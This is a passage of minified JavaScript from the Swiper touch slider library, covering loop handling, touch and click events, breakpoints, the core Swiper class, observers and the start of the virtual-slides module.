i=z(e);t<n.loopedSlides&&c.push(e),t<a.length&&t>=a.length-n.loopedSlides&&l.push(e),i.attr("data-swiper-slide-index",t)});for(let e=0;e<c.length;e+=1)s.append(z(c[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=l.length-1;0<=e;--e)s.prepend(z(l[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:s,allowSlideNext:a,snapGrid:r,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0,r=-r[t]-e.getTranslate(),t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!=r&&e.setTranslate((o?-e.translate:e.translate)-r)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=C();var{params:i,support:n}=e;e.onTouchStart=function(e){var n=this;const s=C();var a=A();const r=n.touchEventsData,{params:o,touches:l,enabled:t}=n;if(t&&(!n.animating||!o.preventInteractionOnTransition)){!n.animating&&o.cssMode&&o.loop&&n.loopFix();let t=e;t.originalEvent&&(t=t.originalEvent);let i=z(t.target);if(("wrapper"!==o.touchEventsTarget||i.closest(n.wrapperEl).length)&&(r.isTouchEvent="touchstart"===t.type,(r.isTouchEvent||!("which"in t)||3!==t.which)&&!(!r.isTouchEvent&&"button"in t&&0<t.button||r.isTouched&&r.isMoved))){!!o.noSwipingClass&&""!==o.noSwipingClass&&t.target&&t.target.shadowRoot&&e.path&&e.path[0]&&(i=z(e.path[0]));var c=o.noSwipingSelector||`.${o.noSwipingClass}`,d=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(d?b(c,t.target):i.closest(c)[0]))n.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){l.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,l.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var u=l.currentX,h=l.currentY,d=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,c=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(d&&(u<=c||u>=a.innerWidth-c)){if("prevent"!==d)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=h,r.touchStartTime=v(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,0<o.threshold&&(r.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(r.focusableElements)&&(e=!1),s.activeElement&&z(s.activeElement).is(r.focusableElements)&&s.activeElement!==i[0]&&s.activeElement.blur();h=e&&n.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!h||i[0].isContentEditable||t.preventDefault()}n.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(s){var a=C(),r=this;const o=r.touchEventsData,{params:l,touches:c,rtlTranslate:d,enabled:e}=r;if(e){let n=s;if(n.originalEvent&&(n=n.originalEvent),o.isTouched){if(!o.isTouchEvent||"touchmove"===n.type){var t="touchmove"===n.type&&n.targetTouches&&(n.targetTouches[0]||n.changedTouches[0]),s=("touchmove"===n.type?t:n).pageX,t=("touchmove"===n.type?t:n).pageY;if(n.preventedByNestedSwiper)return c.startX=s,void(c.startY=t);if(!r.allowTouchMove)return r.allowClick=!1,void(o.isTouched&&(Object.assign(c,{startX:s,startY:t,currentX:s,currentY:t}),o.touchStartTime=v()));if(o.isTouchEvent&&l.touchReleaseOnEdges&&!l.loop)if(r.isVertical()){if(t<c.startY&&r.translate<=r.maxTranslate()||t>c.startY&&r.translate>=r.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(s<c.startX&&r.translate<=r.maxTranslate()||s>c.startX&&r.translate>=r.minTranslate())return;if(o.isTouchEvent&&a.activeElement&&n.target===a.activeElement&&z(n.target).is(o.focusableElements))return o.isMoved=!0,void(r.allowClick=!1);if(o.allowTouchCallbacks&&r.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){c.currentX=s,c.currentY=t;a=c.currentX-c.startX,s=c.currentY-c.startY;if(!(r.params.threshold&&Math.sqrt(a**2+s**2)<r.params.threshold))if(void 0===o.isScrolling&&(r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?o.isScrolling=!1:25<=a*a+s*s&&(t=180*Math.atan2(Math.abs(s),Math.abs(a))/Math.PI,o.isScrolling=r.isHorizontal()?t>l.touchAngle:90-t>l.touchAngle)),o.isScrolling&&r.emit("touchMoveOpposite",n),void 0===o.startMoving&&(c.currentX===c.startX&&c.currentY===c.startY||(o.startMoving=!0)),o.isScrolling)o.isTouched=!1;else if(o.startMoving){r.allowClick=!1,!l.cssMode&&n.cancelable&&n.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&n.stopPropagation(),o.isMoved||(l.loop&&!l.cssMode&&r.loopFix(),o.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&r.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!l.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",n)),r.emit("sliderMove",n),o.isMoved=!0;let e=r.isHorizontal()?a:s;c.diff=e,e*=l.touchRatio,d&&(e=-e),r.swipeDirection=0<e?"prev":"next",o.currentTranslate=e+o.startTranslate;let t=!0,i=l.resistanceRatio;if(l.touchReleaseOnEdges&&(i=0),0<e&&o.currentTranslate>r.minTranslate()?(t=!1,l.resistance&&(o.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+o.startTranslate+e)**i)):e<0&&o.currentTranslate<r.maxTranslate()&&(t=!1,l.resistance&&(o.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-o.startTranslate-e)**i)),t&&(n.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),r.allowSlidePrev||r.allowSlideNext||(o.currentTranslate=o.startTranslate),0<l.threshold){if(!(Math.abs(e)>l.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,o.currentTranslate=o.startTranslate,void(c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&r.freeMode||l.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&l.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(o.currentTranslate),r.setTranslate(o.currentTranslate))}}}}else o.startMoving&&o.isScrolling&&r.emit("touchMoveOpposite",n)}}.bind(e),e.onTouchEnd=function(t){const s=this,i=s.touchEventsData;var{params:a,touches:r,rtlTranslate:o,slidesGrid:l,enabled:c}=s;if(c){let e=t;if(e.originalEvent&&(e=e.originalEvent),i.allowTouchCallbacks&&s.emit("touchEnd",e),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&s.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===s.allowSlideNext||!0===s.allowSlidePrev)&&s.setGrabCursor(!1);var d=v(),c=d-i.touchStartTime;if(s.allowClick&&(t=e.path||e.composedPath&&e.composedPath(),s.updateClickedSlide(t&&t[0]||e.target),s.emit("tap click",e),c<300&&d-i.lastClickTime<300&&s.emit("doubleTap doubleClick",e)),i.lastClickTime=v(),S(()=>{s.destroyed||(s.allowClick=!0)}),!i.isTouched||!i.isMoved||!s.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let n;if(n=a.followFinger?o?s.translate:-s.translate:-i.currentTranslate,!a.cssMode)if(s.params.freeMode&&a.freeMode.enabled)s.freeMode.onTouchEnd({currentPos:n});else{let t=0,i=s.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const u=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+u]?n>=l[e]&&n<l[e+u]&&(t=e,i=l[e+u]-l[e]):n>=l[e]&&(t=e,i=l[l.length-1]-l[l.length-2])}o=(n-l[t])/i;const u=t<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;c>a.longSwipesMs?a.longSwipes?("next"===s.swipeDirection&&(o>=a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t)),"prev"===s.swipeDirection&&(o>1-a.longSwipesRatio?s.slideTo(t+u):s.slideTo(t))):s.slideTo(s.activeIndex):a.shortSwipes?s.navigation&&(e.target===s.navigation.nextEl||e.target===s.navigation.prevEl)?e.target===s.navigation.nextEl?s.slideTo(t+u):s.slideTo(t):("next"===s.swipeDirection&&s.slideTo(t+u),"prev"===s.swipeDirection&&s.slideTo(t)):s.slideTo(s.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:i,rtlTranslate:n,enabled:e}=t;if(e){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-i.scrollLeft:t.translate=-i.scrollTop,-0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;i=t.maxTranslate()-t.minTranslate();e=0==i?0:(t.translate-t.minTranslate())/i,e!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(e),n.touch&&!w&&(t.addEventListener("touchstart",x),w=!0),E(e,"on")},detachEvents:function(){E(this,"off")}},breakpoints:{setBreakpoint:function(){var e=this;const{activeIndex:t,initialized:i,loopedSlides:n=0,params:s,$el:a}=e;var r,o,l,c,d=s.breakpoints;!d||0===Object.keys(d).length||(r=e.getBreakpoint(d,e.params.breakpointsBase,e.el))&&e.currentBreakpoint!==r&&(o=(r in d?d[r]:void 0)||e.originalParams,c=$(e,s),l=$(e,o),d=s.enabled,c&&!l?(a.removeClass(`${s.containerModifierClass}grid ${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&l&&(a.addClass(`${s.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===s.grid.fill)&&a.addClass(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),c=o.direction&&o.direction!==s.direction,l=s.loop&&(o.slidesPerView!==s.slidesPerView||c),c&&i&&e.changeDirection(),u(e.params,o),c=e.params.enabled,Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!c?e.disable():!d&&c&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",o),l&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",o))},getBreakpoint:function(e,i="window",n){if(e&&("container"!==i||n)){let t=!1;const r=A(),o="window"===i?r.innerHeight:n.clientHeight,l=Object.keys(e).map(e=>{if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var t=parseFloat(e.substr(1));return{value:o*t,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){var{point:s,value:a}=l[e];"window"===i?r.matchMedia(`(min-width: ${a}px)`).matches&&(t=s):a<=n.clientWidth&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t,i=this,{isLocked:n,params:s}=i;(t=s["slidesOffsetBefore"])?(e=i.slides.length-1,t=i.slidesGrid[e]+i.slidesSizesGrid[e]+2*t,i.isLocked=i.size>t):i.isLocked=1===i.snapGrid.length,!0===s.allowSlideNext&&(i.allowSlideNext=!i.isLocked),!0===s.allowSlidePrev&&(i.allowSlidePrev=!i.isLocked),n&&n!==i.isLocked&&(i.isEnd=!1),n!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:n,device:s,support:a}=this;var r=function(e,i){const n=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&n.push(i+e)}):"string"==typeof t&&n.push(i+t)}),n}(["initialized",t.direction,{"pointer-events":!a.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...r),n.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,s,a){const r=A();let o;function l(){a&&a()}!(z(e).parent("picture")[0]||e.complete&&s)&&t?(o=new r.Image,o.onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){const t=this;function i(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const n=t.imagesToLoad[e];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,i)}}}},k={};class L{constructor(...e){let t,i;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i=i||{},i=u({},i),t&&!i.el&&(i.el=t),i.el&&1<z(i.el).length){const s=[];return z(i.el).each(e=>{e=u({},i,{el:e});s.push(new L(e))}),s}const a=this;a.__swiper__=!0,a.support=h(),a.device=p({userAgent:i.userAgent}),a.browser=(f=f||m(),f),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],i.modules&&Array.isArray(i.modules)&&a.modules.push(...i.modules);const r={};a.modules.forEach(e=>{var n,s;e({swiper:a,extendParams:(n=i,s=r,function(e={}){var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n&&"enabled"in i&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),u(s,e)}),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});var n=u({},M,r);return a.params=u({},n,k,i),a.originalParams=u({},a.params),a.passedParams=u({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(e=>{a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=z,Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:z(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===a.params.direction},isVertical(){return"vertical"===a.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],n=["pointerdown","pointermove","pointerup"],a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:n[0],move:n[1],end:n[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:v(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var i=this;e=Math.min(Math.max(e,0),1);var n=i.minTranslate(),s=i.maxTranslate();i.translateTo((s-n)*e+n,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const n=[];i.slides.each(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e="current",t=!1){var{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:r,activeIndex:o}=this;let l=1;if(i.centeredSlides){let t=n[o].swiperSlideSize,i;for(let e=o+1;e<n.length;e+=1)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0));for(let e=o-1;0<=e;--e)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>r&&(i=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1)(t?s[e]+a[e]-s[o]<r:s[e]-s[o]<r)&&(l+=1);else for(let e=o-1;0<=e;--e)s[o]-s[e]<r&&(l+=1);return l}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(s(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),e||s()),n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e=!0){var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(`${i.params.containerModifierClass}${n}`).addClass(`${i.params.containerModifierClass}${t}`),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}mount(t){const e=this;if(e.mounted)return!0;const i=z(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=z(t.shadowRoot.querySelector(n()));return e.children=e=>i.children(e),e}return i.children(n())})();if(0===s.length&&e.params.createElements){const a=C(),r=a.createElement("div");s=z(r),r.className=e.params.wrapperClass,i.append(r),i.children(`.${e.params.slideClass}`).each(e=>{s.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0}init(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:n,$el:s,$wrapperEl:a,slides:r}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),r&&r.length&&r.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e&&(i.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(i)),i.destroyed=!0),null}static extendDefaults(e){u(k,e)}static get extendedDefaults(){return k}static get defaults(){return M}static installModule(e){L.prototype.__modules__||(L.prototype.__modules__=[]);const t=L.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>L.installModule(e)):L.installModule(e),L}}function O(i,n,s,a){const r=C();return i.params.createElements&&Object.keys(a).forEach(t=>{if(!s[t]&&!0===s.auto){let e=i.$el.children(`.${a[t]}`)[0];e||(e=r.createElement("div"),e.className=a[t],i.$el.append(e)),s[t]=e,n[t]=e}}),s}function D(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function N(e){const{effect:i,swiper:n,on:t,setTranslate:s,setTransition:a,overwriteParams:r,perspective:o}=e;t("beforeInit",()=>{var e;n.params.effect===i&&(n.classNames.push(`${n.params.containerModifierClass}${i}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`),e=r?r():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),t("setTranslate",()=>{n.params.effect===i&&s()}),t("setTransition",(e,t)=>{n.params.effect===i&&a(t)})}function F(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function B({swiper:i,duration:e,transformEl:n,allSlides:s}){const{slides:a,activeIndex:r,$wrapperEl:o}=i;if(i.params.virtualTranslate&&0!==e){let e=!1,t;t=s?n?a.find(n):a:n?a.eq(r).find(n):a.eq(r),t.transitionEnd(()=>{if(!e&&i&&!i.destroyed){e=!0,i.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}})}}function X(e,t,i){var n=`swiper-slide-shadow${i?`-${i}`:""}`;const s=e.transformEl?t.find(e.transformEl):t;let a=s.children(`.${n}`);return a.length||(a=z(`<div class="swiper-slide-shadow${i?`-${i}`:""}"></div>`),s.append(a)),a}Object.keys(P).forEach(t=>{Object.keys(P[t]).forEach(e=>{L.prototype[e]=P[t][e]})}),L.use([function({swiper:a,on:e,emit:t}){const i=A();let n=null;const r=()=>{a&&!a.destroyed&&a.initialized&&(t("beforeResize"),t("resize"))},s=()=>{a&&!a.destroyed&&a.initialized&&t("orientationchange")};e("init",()=>{a.params.resizeObserver&&void 0!==i.ResizeObserver?a&&!a.destroyed&&a.initialized&&(n=new ResizeObserver(e=>{var{width:t,height:i}=a;let n=t,s=i;e.forEach(({contentBoxSize:e,contentRect:t,target:i})=>{i&&i!==a.el||(n=t?t.width:(e[0]||e).inlineSize,s=t?t.height:(e[0]||e).blockSize)}),n===t&&s===i||r()}),n.observe(a.el)):(i.addEventListener("resize",r),i.addEventListener("orientationchange",s))}),e("destroy",()=>{n&&n.unobserve&&a.el&&(n.unobserve(a.el),n=null),i.removeEventListener("resize",r),i.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:i,emit:s}){const a=[],r=A(),n=(e,t={})=>{const i=r.MutationObserver||r.WebkitMutationObserver,n=new i(e=>{var t;1!==e.length?(t=function(){s("observerUpdate",e[0])},r.requestAnimationFrame?r.requestAnimationFrame(t):r.setTimeout(t,0)):s("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(e.params.observer){if(e.params.observeParents){var t=e.$el.parents();for(let e=0;e<t.length;e+=1)n(t[e])}n(e.$el[0],{childList:e.params.observeSlideChildren}),n(e.$wrapperEl[0],{attributes:!1})}}),i("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);var j=[function({swiper:w,extendParams:e,on:t}){e({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let i;function x(e,t){const i=w.params.virtual;if(i.cache&&w.virtual.cache[t])return w.virtual.cache[t];const n=i.renderSlide?z(i.renderSlide.call(w,e,t)):z(`<div class="${w.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(w.virtual.cache[t]=n),n}function r(t){var{slidesPerView:e,slidesPerGroup:i,centeredSlides:n}=w.params,{addSlidesBefore:s,addSlidesAfter:a}=w.params.virtual;const{from:r,to:o,slides:l,slidesGrid:c,offset:d}=w.virtual;w.params.cssMode||w.updateActiveIndex();var u=w.activeIndex||0;let h;h=w.rtlTranslate?"right":w.isHorizontal()?"left":"top";let p,f;f=n?(p=Math.floor(e/2)+i+a,Math.floor(e/2)+i+s):(p=e+(i-1)+a,i+s);const m=Math.max((u||0)-f,0),g=Math.min((u||0)+p,l.length-1);u=(w.slidesGrid[m]||0)-(w.slidesGrid[0]||0);function v(){w.updateSlides(),w.updateProgress(),w.updateSlidesClasses(),w.lazy&&w.params.lazy.enabled&&w.lazy.load()}if(Object.assign(w.virtual,{from:m,to:g,offset:u,slidesGrid:w.slidesGrid}),r===m&&o===g&&!t)return w.slidesGrid!==c&&u!==d&&w.slides.css(h,`${u}px`),void w.updateProgress();if(w.params.virtual.renderExternal)return w.params.virtual.renderExternal.call(w,{offset:u,from:m,to:g,slides:function(){const t=[];for(let e=m;e<=g;e+=1)t.push(l[e]);return t}()}),void(w.params.virtual.renderExternalUpdate&&v());const b=[],y=[];if(t)w.$wrapperEl.find(`.${w.params.slideClass}`).remove();else for(let e=r;e<=o;e+=1)(e<m||e>g)&&w.$wrapperEl.find(`.${w.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<l.length;e+=1)e>=m&&e<=g&&(void 0===o||t?y.push(e):(e>o&&y.push(e),e<r&&b.push(e)));y.forEach(e=>{w.$wrapperEl.append(x(l[e],e))}),b.sort((e,t)=>t-e).forEach(e=>{w.$wrapperEl.prepend(x(l[e],e))}),w.$wrapperEl.children(".swiper-slide").css(h,`${u}px`),v()}w.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},t("beforeInit",()=>{w.params.virtual.enabled&&(w.virtual.slides=w.params.virtual.slides,w.classNames.push(`${w.params.containerModifierClass}virtual`),w.params.watchSlidesProgress=!0,w.originalParams.watchSlidesProgress=!0,w.params.initialSlide||r())}),t("setTranslate",()=>{w.params.virtual.enabled&&(w.params.cssMode&&!w._immediateVirtual?(clearTimeout(i),i=setTimeout(()=>{r()},100)):r())}),t("init update resize",()=>{w.params.virtual.enabled&&w.params.cssMode&&_(w.wrapperEl,"--swiper-virtual-size",`${w.virtualSize}px`)}),Object.assign(w.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.push(t[e]);else 